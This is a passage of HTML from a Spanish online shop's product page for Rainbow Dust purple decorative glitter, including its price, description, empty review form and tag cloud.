                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Rainbow Dust Purpurina Jewel púrpura</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/rainbow-dusl-plain-simple-polvos-caribbean-blue/" rel="next" class="icon-next-prev next" title="Rainbow Dusl plain &amp; simple, polvos caribbean blue">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Rainbow Dusl plain &amp; simple, polvos caribbean blue" href="https://elbauldeluca.com/product/rainbow-dusl-plain-simple-polvos-caribbean-blue/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rainbow Dusl plain &amp; simple, polvos caribbean blue" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-color-mate-Carribean-blue.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Rainbow Dusl plain & simple, polvos caribbean blue</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6279"
			  data-parent-id="6279">
			<span class="woocommerce-Price-amount amount"><bdi>2,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/rainbow-dust-purpurina-jewel-negro/" rel="prev" class="icon-next-prev prev" title="Rainbow Dust Purpurina Jewel Negro">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Rainbow Dust Purpurina Jewel Negro" href="https://elbauldeluca.com/product/rainbow-dust-purpurina-jewel-negro/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-purpurina-stardust-Jet-Black-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rainbow Dust Purpurina Jewel Negro" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-purpurina-stardust-Jet-Black-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-purpurina-stardust-Jet-Black-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Rainbow Dust Purpurina Jewel Negro</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6268"
			  data-parent-id="6268">
			<span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="product-page"
			  data-price-type="no-rules"
			  data-product-id="6271"
			  data-parent-id="6271">
			<span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></p>
<p class="stock out-of-stock">Sin existencias</p>
<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="6271"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>personas</strong>&nbsp;están viendo esto ahora mismo</div><hr class="nasa-single-hr" /><div class="nasa-single-share"></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Muestra menos" data-show-more="Leer más" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Leer más</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Descripción                        </a>
                    </li>
                                        <li class="nasa-single-product-tab reviews_tab nasa-tab last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-reviews" rel="nofollow">
                            Valoraciones (0)                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<p>La gama de colores de brillantina decorativa Jewel Sparkle es emocionante y vibrante. Con un bello reflejo en el mismo color que el color básico. Por ejemplo, un color azul también tiene hermosas brillantinas azules.</p>
<p>Los polvos de brillantina de la gama decorativa Sparkle están destinados para fines decorativos y no son aptos para el consumo.</p>
<p>Contenido: 5 gramos</p>
</div></div>        </div>
                <div class="nasa-panel nasa-content-reviews" id="nasa-tab-reviews">
            <div class="row"><div class="large-12 columns nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            <div class="star-rating">
                <span style="width: 0%"></span>
            </div>
            
            0 opiniones        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >¡Gracias!</span>
                <span>Su reseña ha sido enviada</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://elbauldeluca.com/my-account-2/?redirect_to=https://elbauldeluca.com/product/rainbow-dust-purpurina-jewel-purpura/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Sé el primero en opinar sobre &quot;Rainbow Dust Purpurina Jewel púrpura&quot; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/rainbow-dust-purpurina-jewel-purpura/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://elbauldeluca.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Tu clasificación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Tasa…</option><option value="5">Perfecto</option><option value="4">Bien</option><option value="3">Promedio</option><option value="2">No tan mal</option><option value="1">Muy pobre</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-comment"><label for="comment">Tu reseña&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Tu opinión *" cols="45" rows="8" class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Nombre *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Correo electrónico *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Correo electrónico con formato incorrecto.</span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="nasa-submit" class="submit" value="Entregar" /> <input type='hidden' name='comment_post_ID' value='6271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Sé el primero en opinar sobre &quot;Rainbow Dust Purpurina Jewel púrpura&quot;</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reseñas        </h2>

        
                    <p class="woocommerce-noreviews">Aún no hay reseñas.</p>
            </div>

    <div class="clear"></div>
</div>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
        
    <span class="posted_in"><strong>Categorías:</strong>&nbsp;<a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" rel="tag">Colorantes y purpurinas</a>, <a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" rel="tag">Especial Halloween</a>, <a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" rel="tag">Polvos brillo y purpurinas Rainbow Dust</a></span>
    <span class="tagged_as"><strong>Etiqueta:</strong>&nbsp;<a href="https://elbauldeluca.com/product-tag/reposteria-gandia/" rel="tag">Reposteria Gandia</a></span>
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://elbauldeluca.com/product-tag/amelie/" class="tag-cloud-link tag-link-630 tag-link-position-1" style="font-size: 15.207920792079pt;" aria-label="Amelie (49 elementos)">Amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/bola/" class="tag-cloud-link tag-link-1222 tag-link-position-2" style="font-size: 12.574257425743pt;" aria-label="bola (31 elementos)">bola</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-del-mundo/" class="tag-cloud-link tag-link-816 tag-link-position-3" style="font-size: 9.3861386138614pt;" aria-label="bola del mundo (18 elementos)">bola del mundo</a></li><li><a href="https://elbauldeluca.com/product-tag/bola-de-navidad-personalizada/" class="tag-cloud-link tag-link-1223 tag-link-position-4" style="font-size: 12.574257425743pt;" aria-label="Bola de navidad personalizada (31 elementos)">Bola de navidad personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo/" class="tag-cloud-link tag-link-1158 tag-link-position-5" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo (15 elementos)">bolsa almuerzo</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-almuerzo-personalizada/" class="tag-cloud-link tag-link-1563 tag-link-position-6" style="font-size: 8.2772277227723pt;" aria-label="bolsa almuerzo personalizada (15 elementos)">bolsa almuerzo personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/bolsa-guarderia/" class="tag-cloud-link tag-link-1161 tag-link-position-7" style="font-size: 8.2772277227723pt;" aria-label="bolsa guarderia (15 elementos)">bolsa guarderia</a></li><li><a href="https://elbauldeluca.com/product-tag/botella-personalizada/" class="tag-cloud-link tag-link-1180 tag-link-position-8" style="font-size: 8pt;" aria-label="botella personalizada (14 elementos)">botella personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/capsulas/" class="tag-cloud-link tag-link-209 tag-link-position-9" style="font-size: 8.6930693069307pt;" aria-label="capsulas (16 elementos)">capsulas</a></li><li><a href="https://elbauldeluca.com/product-tag/cole/" class="tag-cloud-link tag-link-1564 tag-link-position-10" style="font-size: 8.2772277227723pt;" aria-label="cole (15 elementos)">cole</a></li><li><a href="https://elbauldeluca.com/product-tag/cortador/" class="tag-cloud-link tag-link-198 tag-link-position-11" style="font-size: 13.405940594059pt;" aria-label="Cortador (36 elementos)">Cortador</a></li><li><a href="https://elbauldeluca.com/product-tag/cortadores/" class="tag-cloud-link tag-link-245 tag-link-position-12" style="font-size: 9.9405940594059pt;" aria-label="cortadores (20 elementos)">cortadores</a></li><li><a href="https://elbauldeluca.com/product-tag/creaciones-divertidas/" class="tag-cloud-link tag-link-1225 tag-link-position-13" style="font-size: 12.574257425743pt;" aria-label="Creaciones divertidas (31 elementos)">Creaciones divertidas</a></li><li><a href="https://elbauldeluca.com/product-tag/cupcakes/" class="tag-cloud-link tag-link-210 tag-link-position-14" style="font-size: 10.772277227723pt;" aria-label="cupcakes (23 elementos)">cupcakes</a></li><li><a href="https://elbauldeluca.com/product-tag/dayka/" class="tag-cloud-link tag-link-576 tag-link-position-15" style="font-size: 13.821782178218pt;" aria-label="Dayka (39 elementos)">Dayka</a></li><li><a href="https://elbauldeluca.com/product-tag/el-altillo-de-los-duendes/" class="tag-cloud-link tag-link-838 tag-link-position-16" style="font-size: 11.188118811881pt;" aria-label="el altillo de los duendes (25 elementos)">el altillo de los duendes</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas/" class="tag-cloud-link tag-link-376 tag-link-position-17" style="font-size: 9.1089108910891pt;" aria-label="fallas (17 elementos)">fallas</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-gandia/" class="tag-cloud-link tag-link-1110 tag-link-position-18" style="font-size: 13.821782178218pt;" aria-label="Fallas Gandia (39 elementos)">Fallas Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/fallas-valencia/" class="tag-cloud-link tag-link-1130 tag-link-position-19" style="font-size: 8.2772277227723pt;" aria-label="fallas valencia (15 elementos)">fallas valencia</a></li><li><a href="https://elbauldeluca.com/product-tag/galletas/" class="tag-cloud-link tag-link-200 tag-link-position-20" style="font-size: 10.772277227723pt;" aria-label="galletas (23 elementos)">galletas</a></li><li><a href="https://elbauldeluca.com/product-tag/gandia/" class="tag-cloud-link tag-link-520 tag-link-position-21" style="font-size: 10.217821782178pt;" aria-label="Gandia (21 elementos)">Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/innspiro/" class="tag-cloud-link tag-link-730 tag-link-position-22" style="font-size: 10.772277227723pt;" aria-label="innspiro (23 elementos)">innspiro</a></li><li><a href="https://elbauldeluca.com/product-tag/manualidades/" class="tag-cloud-link tag-link-552 tag-link-position-23" style="font-size: 17.70297029703pt;" aria-label="manualidades (75 elementos)">manualidades</a></li><li><a href="https://elbauldeluca.com/product-tag/marca-espanola/" class="tag-cloud-link tag-link-839 tag-link-position-24" style="font-size: 11.188118811881pt;" aria-label="marca española (25 elementos)">marca española</a></li><li><a href="https://elbauldeluca.com/product-tag/mintopia/" class="tag-cloud-link tag-link-806 tag-link-position-25" style="font-size: 8pt;" aria-label="mintopia (14 elementos)">mintopia</a></li><li><a href="https://elbauldeluca.com/product-tag/muffins/" class="tag-cloud-link tag-link-217 tag-link-position-26" style="font-size: 8.2772277227723pt;" aria-label="muffins (15 elementos)">muffins</a></li><li><a href="https://elbauldeluca.com/product-tag/navidad/" class="tag-cloud-link tag-link-240 tag-link-position-27" style="font-size: 17.009900990099pt;" aria-label="Navidad (67 elementos)">Navidad</a></li><li><a href="https://elbauldeluca.com/product-tag/orita/" class="tag-cloud-link tag-link-631 tag-link-position-28" style="font-size: 15.346534653465pt;" aria-label="orita (50 elementos)">orita</a></li><li><a href="https://elbauldeluca.com/product-tag/papel/" class="tag-cloud-link tag-link-632 tag-link-position-29" style="font-size: 16.455445544554pt;" aria-label="papel (61 elementos)">papel</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-amelie/" class="tag-cloud-link tag-link-633 tag-link-position-30" style="font-size: 14.09900990099pt;" aria-label="papel amelie (41 elementos)">papel amelie</a></li><li><a href="https://elbauldeluca.com/product-tag/papel-scrapbooking/" class="tag-cloud-link tag-link-714 tag-link-position-31" style="font-size: 11.188118811881pt;" aria-label="papel scrapbooking (25 elementos)">papel scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/personalizada/" class="tag-cloud-link tag-link-1226 tag-link-position-32" style="font-size: 12.574257425743pt;" aria-label="Personalizada (31 elementos)">Personalizada</a></li><li><a href="https://elbauldeluca.com/product-tag/primera-comunion/" class="tag-cloud-link tag-link-856 tag-link-position-33" style="font-size: 8.2772277227723pt;" aria-label="primera comunión (15 elementos)">primera comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/productos-falleros/" class="tag-cloud-link tag-link-1111 tag-link-position-34" style="font-size: 13.821782178218pt;" aria-label="Productos falleros (39 elementos)">Productos falleros</a></li><li><a href="https://elbauldeluca.com/product-tag/regalo-original/" class="tag-cloud-link tag-link-571 tag-link-position-35" style="font-size: 8.2772277227723pt;" aria-label="Regalo original (15 elementos)">Regalo original</a></li><li><a href="https://elbauldeluca.com/product-tag/regalos-falleros/" class="tag-cloud-link tag-link-1272 tag-link-position-36" style="font-size: 8pt;" aria-label="regalos falleros (14 elementos)">regalos falleros</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria/" class="tag-cloud-link tag-link-382 tag-link-position-37" style="font-size: 9.1089108910891pt;" aria-label="Reposteria (17 elementos)">Reposteria</a></li><li><a href="https://elbauldeluca.com/product-tag/reposteria-gandia/" class="tag-cloud-link tag-link-204 tag-link-position-38" style="font-size: 22pt;" aria-label="Reposteria Gandia (155 elementos)">Reposteria Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking/" class="tag-cloud-link tag-link-521 tag-link-position-39" style="font-size: 21.861386138614pt;" 